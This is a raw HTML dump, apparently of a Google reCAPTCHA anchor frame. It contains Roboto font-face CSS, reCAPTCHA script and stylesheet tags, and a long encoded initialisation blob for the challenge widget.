U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nhSkzpnv3Bfq2fWhc6CUGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nhSkzpnv3Bfq2fWhc6CUGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nhSkzpnv3Bfq2fWhc6CUGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDryQpw7Zbw6jDnMK1AMOqSRcjw43CsGlkw4XDuMO0wqrCmnklXw3CkMKgw4daEHh5L8KRGgx9w5h/wr8NQ13DgMOHHcO3woNZw7VUwoArw4lEwrcpw7fCs23CqHsuPMOkGxc+TcOSJcOoNRHCgQ4lMGNmKxo7M8Kgwo1kw7cUwoHDksOwIcK7KMO/w5TCmcOJQ0rDkMKPw5bDmh4qwrNow7/Cu8KOIsKwAMOiMRZqwqFES8OpMFsHwrzDlybDqlZCwqR+PAfDlMKHNVNxHBPDlcOywocrCMKIw4/CiMOzw4LDkxM2SH3CnMKYwqzDgVAZwp3DvsOnwrkTwrvDvMKMwrjCs8K8cRouwrLClF/Dpl4MwqXCmcKXwq8bMsKXw7NoPcKOwqAoLsKLwoHCu8KyeMODG8Kww4fCulTDv8KTw7gTecOfBcKbYsOMw7rCo8ONGcOKRxbDrh4Yw6BRw4HDpsOlNcOFJMO9NsOkAW8IYw3CqRbCtcKhGT58w4Mxw5fDtXdjOzPCigV4W8O/McO1w7TDjsORwp3CoBrCkXrDm2tuw4nCjRPCsMO8wqbDnBvDu8KCwqNGw7d6w4kew6QPHTvCvCbDgWczw5fClT5SJsOSwqUwwqpNFsKLw4DCuMOWLsKNwqbDph3CqQDCgibDlcKtNTUFwrdvSXcAwqDDslAPBgvCpcK/D8KHG2XDosOUa8OZTMK2b1vDojXCmMOHeVsPWsOOY8K7wo3Dr2/DmnsDwrrDqsOJY8Oxw5nCq0fDmcOxw6XDsMKQE8OwwrXDsSBbw7RiEcK9w5fDiXJGfX3DuwVTw7/CsMKmYsOlw5jDncKOGMKEw6pvXMOVbsKkMcK4LnIwwq9Nwq9uwrFCwofDllt2wqhBcHDCmlwxwrrDhMOENzgBb11NRzLDqMOEwq3DshN2w7cwNz5tEnF8wq0td0w2MXoxFF/[base64]/CpMK8w5tLwqHDtA7CoH3ClsKtwrUJdVovM1fCosOwwp7DmA/CosKnbMK9NTUMesKEwoNQJ8Opwo0IZcOlwoVPacOPKsO6w6whPcKZJ8O6wqPCiUNIw4gIcV3Dp0PCpMKTwq/DglQvHDjDt8OPw5kIw6PCr8O6w4nDjXjCtD8dMWcJKcO7wo4uTsOQw5vCpcKoR8OwP8KOwpYtwrnDn1bCk8KhXGQ/KwrDrcKDDsKCwrXDi8K6XDrDpjDDl3xAw5TCk8O8w4YBwpbCqH3CsW/[base64]/DuGgdw6V+VUsJZCvCu8KIw6ZUY8O/NsO6NMODD8OswqzCrxIXw47Cg8K7HsKAwqtvAMOhSxphUxBUwoo3wrd4HcK4L1DCrF87NsO6w6jDtMKww6M8Bx/DmMOrbUtMMMKEw6TCsMK2w6bDrcOHwpTDucOAw7HClXZPQcKvwosbVDlPw4zDqgLDrsOJw5vCocOWbsOQw7/CtMKDwoHDjhtswrJ0asONwrIlwrQYw4LCr8O0S1TDklLCtzoLwpIvNsKSw4jDusKtIMO+w5PDjcODwq1PAHbDvsKewrPDq8OLfVjCu20swq7CvSYiw6jDlVTCvHwEI0JxA8OWHGM5UnLCuj3CqcOewqXDlsOrUHLDiFbDpSlhSDbCtcKPw5J5w5kCwoN/wpYpXkfCrSXDssOOSMOCesKoUD4BwrfChWoXw6/CgVjChsOrZcOIbSPCjsO3wo3DvMKnw7w0w6XCjcOkwq7CsF9BwrhaJlzDtcK7w7LCt8KmTQEuKQE3wpMfTMKmwqFgDcOxwprDocOYwrzDrsKQw7diw5jDg8OTw4hFwp5YwqPCrQAgRsKJW2NSwr/DmMOwwrhxw5R7w5HDhwYiaMKPMMOsH2wuKXFcGV8UdTDChwDDkwTChcKKwpESwrPDvcOXZUE/[base64]/w7l/A8O7w57Ch3pzB1TCnz/CriwwXcKEwrdySBcySSHDlsKEw7ZJd8KJdcKnPUZZw4lKwqjCuD7CuMK/w5bDucKXwp/DqxYewpLClWIzwo3Dg8KCbsKqw6zCkcKyfnTDrcKjUsKZJMKHw7RRPcO1dGLCtsKeLRLDjMO7wqXDhMOfasKgw5rDlwbCkcOWWMK4wosIAyXDvsO/[base64]/[base64]/CuQhfw7LDjxQfU1NaDQLCqMO9w4kmwr/DosOTw5Eiw7fDhlZww5EecsO+UsOKW8OfwonCksKWVxLCm2tKwr4bwpdLwroGw4hOFcO8w5fCiQlyEcO2JzzDvcKTD0TDtl1Efk/DrTTChUfDqcKVwr9jwqsIagjDumUVwqrCncOGw69ATsKPSx3Dlj3DocO/[base64]/CicOuwqAEw5fDmnrDr1FBMyMjBWbCvsK6woceJcOcwp1xwoxUwp1BX8KYw7DCkMOLQCldD8Olwrh8woPCoQhBYcOrfW3CtcOgN8KgUcOkw4hTw6h3RsOXE8KmDsKPw6fDoMK3w6/CosOlPi3CnMOCw4Yow7rDtwpGwp18w6jDuEATw47CvEpGw5/Dq8K1DFd5R8K1wrVebknCsGTDpsOYw6I7wrHCsATDt8K/woQZXFkIwpwgw73ChMKxf8KtwovDq8Klw4kRw7DCucOwwrc/AsKlwrArw4zCkgMUIyoZw4jDsncmw6rDkcKYL8OHwptbNcOJNsOKw48JwprDmsOSwrbDlzDDsR7DsQTChw3ClcOpfGTDk8O8w7dBZXHDhhHCpUjClDLCiS0mwqLCpMKdBkNIwq0vwojDicOBwotkL8K/[base64]/dB8nw7rDvMO/w4Urwrd8w7hUw5hACH55R3FawoDDuFtSLcK2wrjCrsKZaHvDpsKsShd7wolvF8O9woXDpMOVw7tOIWcewo9rJcOtDC/CnsK+wo00w6PDmcOsBMKxFcOhbcKMIcK0w7vDu8OoworDm2nCisOJUMKNwpYBH33DkyvCjcOaw4TDvsKHwpjCqUnCgMOWwo82VsKbT8OMSXQ/w7NZwp41QmQvJsOpQyXDnxHCqMKzYgvCljvCimxdCMO/wq7Cg8KGw41Mw6cyw5dwQsOddcKYTMK5wr4kZ8K4wqERLQ/CgMKSdsORwo3CoMODY8KMD37CpE5OwpkyeS/DmQktFMOfwrrCvnDCjzdwMcKqQ0jCtwLCoMOGU8OlwpDDoFsGJMOJHcO6wrsCwoXDq3DDghsmw7bDgsKFVcOAGsOEw75fw6pbWcOzHw4Aw58qDwHDgMOqw79YQMO8wpPDnGNnLcOlwpDDksOuw5LDv3oPeMKRLcKGwoswEUARw7s/wpTDi8KkwphISCnDnFfCkcKfw5FMw6lswonDsn1QXsOYPxM2w5vCkk3CvMKowrZ/w6LClsO1Lm8EecOMwq/Dk8KbEMORw7dLw4YJw6lda8OZw5LCh8ONw6jCnsOswoEMAcOsF0TCoikuwp0Jw6JGJ8K7MwFzD1fCqsK9VChtMlljwrA7worCiSnCvFM9wpx6F8KMX8OEw4cSS8KDKjoSwqPCo8OwVMOBwqLCuWhWBMOVw7TCgMOUdhDDlMOMeMOlw6DDo8KWJ8OrWsOawo/Dgn0Zw6knwrbDoXh6UMKeahFpw7PClgjCpMOJJsOWQ8O4w7HCrcO+YsKSwo3DtMOHwo9xeG1PwqHCn8K2wq5geMOYM8Kbwo1DPsKbwqxWw6jCl8KzZ8O1w5bDtcKzAFDDvhrDpsKOw4PDrsKgNHkjacOsWMK4wo0kwrNjKVs1IgxeworCl1vCg8KvUg/DqXHDhxAMQCbDowAhWMKvQMOHQz/CkXTDlsKewolDwqwTPBLCksKjw6o+X0nChAHCq0dlBsKswobDuSVpw4HCq8O2AGUxw4DCksO7clPConQ6w4BHfcKhc8KGwpPDm1zDrsKJwq/CpsK9woxLccOTwonCkxY1w6TDksOYenXCqxYtQwPCkVDDh8OZw7VwJw7DhGnDqMOvwrE3wqzDlHTDoSIjwq3CtQXCkMOMA3kQIW7CkR/DusOkwrXCg8OucWrCiXHDgsO4Z8OLw6vCuEdow6EdPsKIRS9cd8O8wpIKw7/DjEZMM8KjODhuw7jDscKkwr7DlcKkwq/Co8Ksw5M3E8K6wpR8wrLCscKSRkAOw4XDssKdwqbCh8K6bsKhw5A/DntNw50VwoxqBWNWw64GUcKOwrkmGRvCoSN2TnTCr8K+w4bDpsOCw7lZPWPCpArCqh/Dt8OFIw3CvBzCpcKKwolCwrXDuMKLWsOdwoUQGi5YwqPDk8KLVDVgLcO4UcOqYWLCvcOBw5tCNsO/FBoIw6nCh8OcUsKAw6zCiXnDvGAsYgRhUFvDlMKdwqvCjVo4TMOcB8Ocw4DDgcOKacOQw5Q8ZMOpwo0/wqVpwp/[base64]/[base64]/dcKCwpnCqcKqehTDlEDCp8OhDcK5wqDCukpzw7nCmcO0w6JlIcKwH0HCrcKMb0Btw5vClxhkasOLwp5eb8K0w79mwpAZw5RAwrcmdMO/[base64]/DwzDgsO2wop1wojDpsOGw6zDt8OfwqXCqmnCtVQxHD13wq3CgMKkCW7DscKxwoM+wqnDmMKfw5PCrsOWw5PDoMOvwqPCi8OSDsKWTMOoworCpyQnw6jChChtYMODCV5lG8Klwpxiwr5iwpLCo8OKM19+wqsHQMOswp9Uw5fChG/Cu1zCpSccwpvCoH9dw4ABPWzCoHPCpcOwO8OJbyouUcK9TsOdHBTDoD7Ct8KpR0nDuMOBwr3DvisFZcK9TsOhwrNwScOywqzDtyBqw7/DhcObNgXCrgrCqcOVw6PDqCzDsHsjUcOMFiPDtFnCs8OIw7UAfsOCTz85S8KHwrXCg2jDl8KDHsO8w4fDg8Kew4ENDDXDqmzDpCNPwqRWw63DvsOkw6/[base64]/wolQwpbCk8O1VQF2IcOxwrPCgcKDwoTDkBAfKsOvJ8KnVSURV03ChnsEw5nDuMOtwrXCoMKgw4nDvcKawpwqwozDgkowwql9NzBxa8KZw4PDoSTCpCbCoSxbw6vCgMO7F0HDpApfe3/CmmTClWgCwqtAw4PDq8KLw6bDr3HDp8KFw6/CtMKswoRKP8OmXsOhVBctPkY/[base64]/w7DCjsKzw6rCrMObw5XDrTtUey5mcMO9wpAtQ1TCoj7CpAbCg8KYVcKIw64nccKNAsKYX8KyRn10BcOSFndUDRzClwfDgCAvD8Klw7DCssOawrgNHVjDnUAmwoTDmwzCv3APwrjCnMKmEyHDpW/Ck8O9DkPCgHDCr8OFNsONY8KWw7bDpsK4wrtnw7bCpcO9QyHCuRLCqEvCsk9vw7zDsG4bE2kJO8KSVMKVwoPCocKMOsOqw4weCMOIw6LCgsKmw5nDj8KdwprCrj/CmyLCt01RPVPDhxXCow7CrMO9NMKtfRIQK2vCuMOZE3fDpMOOw6zDkcO2DzRowqHDoRXDvcO8w69nw5wWKMK6EsKBQ8OoFALDmhvCnMO3A0B+w4l0wqV1w4XDiWshJGc1AcO5w4FOeCPCocOFWMKeO8KIw41Nw4/Dvy7Com3ClTnDksKlA8KIG1ZrAzgfdsOCDsK6R8KgG3oYw5/DtGrDmsOQVsOUwq/DpsOIwqhREMKHwrPClg7CkcKkw7zCnwprwpVww6rCisOjw7PCmE3DmxsAwpvCjcKAw4EawpHCrCo+wpzDiGkcH8KyF8OLw6czw4dww5jDr8OMQSF0w4p9w4vClX7Dpl3DlXXDvlNzw7RWdcOBVz7Dr0caUWQ7W8KowpDChFRJw57DocKhw7DDk0J/GX81w67DhlzDgx8DOxxdYsOIwpwHMMOcwrnDnCMAa8OXw6rDs8O/dMOrGsKUw5pqccKxIR4lEsKww4bCh8KWwqd6w5sJcWPCuCTDqsKvw4LDtMK7BwF+Y0Y7Fg/[base64]/UizCpjrCrcOlDsONUGPCtzBccsKdwqJMw6h/[base64]/CksOUw7Vvw43CvsK/RyzCpCDCvEjCisOZYsOHw4RBwqxHwrJdw4QDw5k7w7XDvMKgVcOHwovChsKUeMK6RcKHHMKDLcObw4rCkFQ2w5ovwoEKwpDDj1zDg2HCggbDqDPDghzCphcHcWgRwp3Dsi/DkMOwKhZAcyHDhcKeHyXDryvCh03DpMKkwpfDrcKzADjDgjM+w7A6w5Yew7FowrJMHsKJSH4rG0rCgsO5w5l1w5J3EMOawqtGw77Dt3TCnsKeRsKBw6LCvcOuE8Kqwp/Cu8OTW8KLScKLw5fDrcOfwrYUw6I+wrbDkEg8wrPCowTDn8Kuwr1zw5DCvsOLXV3CicODNAvDqFvCpcORFg/[base64]/DtcOkw65JFFrCpsK4dnHDlG0swp7CvWHCoWTDggZ7w7rDuQjDuhx9DzhHw53CnH/Cm8KvbklKU8OJO3TCjMONw4nDphHCrcK1W0Nxw7FCwrMIYzTClXLDisOLw6Z4w6PCgkrCgzVpwpPCgDdLKDs4wq4Ow4nDt8Kww4p1w5IZecKPKWMgfj9GayrDqcKBw6JMwoodw7zChcOicsKGLMKIOkvDuF/DsMO/PF4BGT9Iwr5ZRj3Cj8KBAMOsw7bDpUTDjsKCwpnDj8Kvw4jDtDvDm8KTUUnDnsKMwqTDrsKcwq7Dp8O7ICzCjmvDr8Ovw4jCkcOnXsKSw5/Drh4XIUIDVsOuel59C8KrKMO5EXVQwp/[base64]/CqywMw5Yif2/[base64]/Cm2BWw7TDksK7w6BZHnjCj0DDgMKCCcKiwp/DvmEjEMKHwqDDoMKJHHErwr/ChcO8aMOrwq/[base64]/CqmfCo3w7wrbCsMKACUllw73Dim7Do8O5I8OMw4MXwrNAwos5asKiOMKAwpDCr8KiHAZfw67DrsKxw6cqLMOsw4TCkSPCjMKFw68KwpLCu8KIwpfCg8O/w6/DmsOlw6kTw7DDqcO4KkRkTcKkwpvDkcO0w7EhKyc/wo9+RV/CkXHDuMOIw7rChsKBcMO0ZyPDlCgtwrkDw4hUwobCkRTDrsOjJR7Dr0TCpMKUw6DDoSDDoG7ChMOSwolnGA/Ctm0dw7Jqw6Fmw5F4KsKOFylJwqLCicKgw4PDrjrCnAfDo37Ch0HDphxFZMKVJnsID8K6wozDtzMlw4HCrCfDgcKpEsOmDQDDicOrw6rCtS7ClD1/woLDiDNURRRLwrlxT8OAQ8KGw4DCpEzCu3rCjcK/XsKRLyR1XRoLw6HDu8KQw6/Col5bTgvDjwEoJ8OvTzJQVyLDkGPDqSI9wqk4woIwZcKyw6ZSw4oFwoBRdsOGDUIzGj/CrGHCrDkdeSMlfzfDucK+w59vwpPClMOsw4QtwrLCqMK1bwpww7nDpxHDsHF4aMOqcsKUwoPCvcKAwrXCgMOmXU/DtcOmYXPDhSRSY2N9wqhtwpExw6jChMK/wp3Cv8KSwpIsQDDDq1QIw6jCm8KBXBFTw6p9w5Vmw77CqsKow6vDjsOxeBZCwrMswoBjZwvDuMKqw4Y2w6JEwqhmTT7Dq8KvagsCED/CmsKyPsOCw7/[base64]/DmsOjwrjCo3fClDFZwpNRbcOgKMOwwpDClMKiwpTCvlnCtsOCVcKkO8KuwoLDhXlqM1t4S8KJWMK+L8KXw7zCjMO/w4ctw5pOw4jDilUjwprDk3XCj3fDg3PClmJ8w5/DoMKnF8KhwqpiQiIjwoDCqMO6KlLCn3ZuwowSwrd8HcKFdm4QTsK4FjDDkAZZwqkOwqvDiMOmd8KXFsODwrozw5/[base64]/w4U4wp4JwqJwwqDDtjZNd1HDkFghdMKgMcKWwpfDmxDDhhzCniImcMKowpJ2Eg3Cl8Obwp/[base64]/DsDHDsBMJEcOiw5UgwqoWw54wbMOPYzLDhMKbw4UVZsKFYMKVJWfCqMKcMz00w6UZw7/CvMKPRAbClcOOX8OJbsKlb8OZUcKiEMOjwpbCjE97w4x8KcO+CsOiw4Nhw7IPZ8OTW8O4WMO+LsKGw6d5I3bCrlzDscO7w7rDi8OkZMKrw5nDsMKVw5hbdMK7IMODwrY4woJdw6d0wpEjwqLDgsO2w4XDk2twbcOgIcKGw7l9w5HCvsK+w5FGQStGwr/DhGxiXg/[base64]/CvlhiHmbDmsOewpwMaD45w73DgRDCgMK9woACw4bDhw3DmylkQ2bDs3fDnFM1HG/DkSDCvsKswoXDhsKpw4QWSMOIcsONw6zDowjCv1TCtBPDrz/DglbCrcOpw6Fkw5F1w6ZJPT7CkMOFw4DDoMKOw7jDo2fDvcK1wqRLYHQcwqALw70cRwXChMO5w6cKw6QlOhLDqMO9asKuaEE/wqlVNkbCp8KCwoLDq8OGRHLCrBjCpsO0YsKMIMKow6zCucKSAmdxwr7Cp8KMNsK2NA7Di1rCl8OQw6QFBWzDmy3CqsOUw6TDhVBlRMOcw4MOw4UBwpURShROPjIQw4PDuD8sDsOPwowfwoFqwpjChMKYw5nChlgdwrIJwrATbk51wogMwpYWw7/DsSkZwqbCj8Kgw5EjRcKQBsKxwodLw4fDkUHCs8ObwqHDrMKFw65WUcOKw7wrSMO2wpDDnsKywqpLTMKtwo1ww77ClynDusKPwp52G8K6WWdlwprCiMKzAsKhQ29ofsKxw41heMO6VMKGw6wGBzQWJ8OZOsKVwoxfIMO3cMOhw4x+w6PDsizDtcOtw7LCh1/[base64]/wpFTXcODXHVSwp3Cm8Opw4HDoDpydGLCmT51P8KhTk7CjEXDmS7CpMKuVcKfw5XCj8OzdcO7U2bCiMOMwpxRw70Ka8OBwoLCuz3Cp8KvMxR5woBCwoDCiR/CrS3ClytcwrYVHg/Cu8OswpXDssKcYcO0wqTDvAbDlDxVTRXCojMEQFg6wrHCpMOCDMKUwqoZw7vCqGfCtsOTMm/CrsOuwqjCtl4lw7xHwqzCoEfDk8OBwrAlwrgqBCbDqDbCmcK7wrU8w4bCs8KBwqfCl8KrEBskwr7DpAVJCkjCpMO3McKmJcKJwpdoRcO+AsK1wrosGXB8EiNnwoPDilHCvnglCcOZNVzDtcKJeUbDqsK+asOmw6t/X1rCmAkvRR7DuzNhwo9Kw4TDp2QMwpccYMKIDXVtFcKUwpdUwrAPTTdwW8Opw6sVG8OvWsKuJsO+Zn3DpcO7w5VUwq/Di8O9w7TCtMOVZH7ChMK/AsOOc8KYC3nChyvCrcOTwoDClsKqwpw/[base64]/[base64]/[base64]/wokyL8ObwqpJDsOpHMOuwrpVw4bCmmUCGcKyK8O6AkbDiMKNRMOpw7/CiA48bWpMGxsKLglvw4bDhR8ibsOvw4PCiMOqwpLDt8KLfcKmwp3Dh8OUw7LDiwpYKsOxQxbDq8OywosIwrnDkcKxDcKKO0bDhAfCpUJVw4/CscKbw6B7PUU0HMOga1TClcOew7vCpFxyJMKVUhrDtEtpw5nCg8KyaRbDhVp7w4DDjx7CkjMKOk/[base64]/[base64]/DnxNTGMKfZXo/[base64]/wqNHfkEIS0LDtsOjw4g2w6DDlwjDjSVFanVQwrxbwqLDgsObwoYVwqXCrRXClsOVA8OJw5HDnMOQcBvCoBvDiMK7w60LMQYdw459w71hw4DDjF3DrRwBH8OyTzx4wq3CiRPCjsOJMsK3B8OsG8K/w7bClsKQw7p/TzZyw63Dg8Ovw6/DiMKqw6ovacKpV8OFw7p3woLDmSHCsMKTw5nCiFHDrlZJAgjDsMKJw5MNw4zDpmPCgsONJsKwFcK2w5XCvsOIw7ZAwrbDoBzCt8Kzw4TCrm/[base64]/JMKFDxQxccKrwrVvw5vCjHvDrMOkwq0rK0g4w4w2VzJpw6JSZ8OBInDDmcKFQkTCpcK5PcKaPx3ChyHCqsOaw7nCiMOKAi5twpJAwqp0BXEAP8OmMsKOwqvCh8OQK2zDjMOhwpkvwqUXw6J1wpPCrcKBSsOaw67Dg2/ChUvChsKwYcKCMTItw4LDksKTwqzCrztKw6fCrMK3w4k7O8KwAcOpCMKBVQNUT8Odw6PCqXIlbMOrDWo4fGDCjXTDl8K4DTFHw7nDvj5Qw7hhHg/DuzpMwrnDmgfCrF4lelhGw5nCkXpXbMOfwr0Mwp/DhyICw6DChVJda8OKRMKsF8OrVcOOaUbDjnVPw4vDhRfDvDMvb8OVw5IvwrDDr8OfCcOaBVTDicOGVsOvaMO5w7PDhMK/FCsge8OJw4fDoHjCjSZRwoVqbsKvw5zCqcOuAQpeecOGw5XDtlg6Z8KCw4vCjFzDsMO1w7B/THtawpjDjHHCt8KSw5smwo3Dm8OiwpbDjl15cXPChcKOKMKYwp7DssKgwrowworCq8KobFXDlMKjXjzCh8KUUgHCnADDh8O6bi3DtRfDg8KWw59ZJsOqZsKpKsKuDzjCocORYcOMMcOHY8KJwpXDpcKjfBVRw4nCt8OoCm7ChsKWGcKCAcOtwrUgwqdddMKqw6/CusO2fMOfQynCkmXCpMOuwqkqwr5aw7Fbw4LCqxrDn27ChyXCjhXDgsO7ecO8wovCjsOiwoHDtMORw6rDk2YoAcKiYW3DngUqw77CnD1Pw5NOFnrCnRvCvlrCpsOze8OtLcOuXMOmYUUNXS8XwrsgI8KRw5vDuV5qw6Zfw7/DuMOKOcK+w7J8w5nDpT/[base64]/KMO/woU3wpnCpGTDo8KcKcO4WcOndi7CiFZTw5kIcsOPwoXDtRZtw7omH8KbVBrCpMOYw6p+w7LChHYLwr7CimR/[base64]/Dg0h2DTQFwq3DilzCqk1gFVxDB8OcZMO1aS/[base64]/[base64]/CgcOXNsKswpFzwooaccOKFi/[base64]/[base64]/ZwDDpsOkVhJ8SsO8w71CKcOKw6zCrUjDlE0hw7h8JmVMw6M1YlDDoFPCuyrDqsOrw6vChyI1OXrDv305w6bCusKdRU5wHFLDiAQSMMKUwpvCi0jChCTCgcOxwpLDni3CmGHCusOrwqjDk8KfZ8Oaw7RcAWskXU/ChHDDpWsZw6vDiMOLVyBoEcOUwqXCmUbDojJLw6/Do0t3LcKFE0zDmA/CpsKSM8KEKjbDm8OSTsKcJsKCw6jDkSIfKynDn0RmwoZRwonDs8KKasKhOcK7NcKAw77DncOOwrFJw6wQw6jDrkXCuyM6emFkw4Ivw7nClC54SEcRbiF4woUVa2Z9FMOZwoHCrR/[base64]/DlMKLXn7DgsORShVSPhkuYcKqwrQgDTNSwqRlLCLCs1R+Fidua1MpJDbDicOQwovCvsOLS8KiJmnDqGbDjsKfZ8Oiw6DDqCNfJigEwp7DtsO4C0PDpcKZwr4XX8O0w7E8wrLCiQvDlsOAIDMQPmweHsKyXmpRw4rCsy/CtVPCoCzDt8Kpw7vDritlXypGwoPDrU5/wo9gw48RAMOjRQTDsMKiWcOdwoZkRMOXw5zCrcKzcT7CksOewr1Sw5/[base64]/w7XCsUfDgsOtw77DhcKwwqJsw63CmMO3VVzCg3DDizobwrg1wpvCuyxOw4jCnDLClAd1w7TDvQ4iHMKKw7jCkD3ChRxFwp0iw5jClMOKw5tFG2ZzO8KHAcKmJsOiwrZZw7/[base64]/CkMK0wpzChMKUw6/DkwjCu3/DvMKcYcKMw7bCtcKPHcOjw5XClwxYwrAXNsK/[base64]/Do0QCw69jACrDiMOTf1bCocKnIWnCj8Oywp42BlxJNh8lGRPCtMOrw6DCnV3CvMONQ8O4wo08wrEEeMO9wrlgwr7CtsKHOcKvw7hBwphweMK7HMK1w7E2A8K2OcK5wrlKwrAzUSA9a1ElX8K2wqHDrSDCg3Y2I1/DmcK4w4nDrcOhwqPCgMK/dBx6w4kRBMKDVWXDmMOCw5pyw5DCkcOfIsO3woHCkmIXwpfCucOPw5w6PTRTw5LDqsK7dx5AGGTDiMOXw47DjBUjDsKxwrLDrMOkwp3Cg8K/Gy3DmHfDtsOsMsOzw5djcHgVbwPDrkd/wrfDty5/a8ONwp3ChMORSz4fwrYuwrfDuyfCuzgswrksasOrBgB5w6nDtFDCjBNbWGHCuw1jfcK3L8O/[base64]/w45/Tk14fMOYYVbDvMObC8Ktw4UMGD/DtiAkRgLDkMKNw7M5RcKSTyRvw4QCwqImwpJFw63ClyzCm8KtFhA/ScOzQsOwZcK0Pk9LwojDnEYpw79uRCzCu8O6wrUleVRsw4UMw53CiMKkD8KMGiMaX2XCgcK1ZsOnSsOlTXZBOUHDpcKnbcOOw5/DjAHCj2BDUy/DtngxZHYsw63DrjjDozPDhnfCp8OawrTDuMOkAsO+CcOwwqp7XDViU8KCwpbCj8K4UsOVAXlWC8Ofw5hpw7PDiGJswo3Dm8K+w6cmwptywoLClS/DjF7CpUXCrcK8F8KWUUlIwqHDklDDijsSUm3CpirCh8OYwoDDlMKAZGxfw5/DnsKZNBDCjMODw7MIw6F2JcO6HMOeG8KAwrN8ecO8w7wnw5fDolVzDW9iD8Klwphdb8OOGCM+Fk0Fb8KuaMKjwo4dw6J6wqxUe8OPB8KPOcOqVmDCoCdHw6Ubw7DCusKTFBINKMKJwpYaE13DtnrCrA3Djx5tcQvCsh8ZbcKQEcK0e1/[base64]/CksOAVsOIKSdAw6/CoivDpBPDs8K8w6jDssKZXGVjDsK3w714ZWlnwonDjxQQV8K4w6rCksKOAWrDhTZ5RxXCkCLDvsKlwqjCny3Cj8Knw4vDrnfCkhbDqF43HsObSXg6Lh7DvBtLYHsjwrvCpsOjHXdrRmfCpsOBwp0LETRPZlnDqcOZwpvDrcK3w4LCoQjDv8O/w6bCllYlwoXDnsO8w4fCp8KOSyDDicKZwoNPw4A+wprDv8Klw59ow5pXMxxNIsOsGw/DtyTCgsOzDcOoLMOpw5vDmsOsK8O0w5NEJsO3FETCtjo1w4gBf8OmXcKaWEkaw5Y3OMKpT3XDgMKUHgfDn8K7P8OgVGvCp35PBQ/CszHCilhYA8OAcWF7w7fDtSnDocK4wqYSw7o+wr/Cm8KOw65kQlDDvcOlwrDDhUPDisKNTcOcw6/DtV7Dj3XDr8K3wojCrmd1QsKWJnrDvh3DtMOnwofCmAQIKlPDjkTCr8OFIsKsw4rDhAjCmm/[base64]/[base64]/DggppwofCrhkkKiPCg8KPw5g6GX50DjTCvQHCvklawohhwr7Cj3M4wrjCtjLDvCTCksKXSj3DkXXDqAQ5ezXCrcO0SU9Mw4nDvFXDpyzDulJZwoPDlsODwozDszxmw7AQTcOKd8Oiw5/CiMOxbMKfU8OvwqfDusKgN8OKAcOJPcOAwq7CqsKww7shwqPDpXwWw4B8wqQxwrkVwq7Dp0vDvxfDtMKXwofCllJIwqXDgMOyZndDwrLCpH3CkQrCgH3CqX8Twr0Qw71aw7g/JHlYX2ElAsK0DsKAwqIIw4TDsGJlAGYnw4nCvMKjacOFeBImw6LDqsOAwoHDssORw5gIwrnDucO8ecKMw6bCrMOmZyk7w4jCpETCmDHCgRXCuA/CklLCgjYjZWRewqRZwoDDo2JPwqbCu8OUwqbDpcOcwpcMwqsCOMK+wpwZB1Eww7RWIcOrwrtMwo4DGFwXw48bWVLCtMO5Hw1Swr/[base64]/CpGvDk2HDm8KlwpJswpPCtR3Dm8OMwo9Uc8OwVC/DksKVw6dsGcK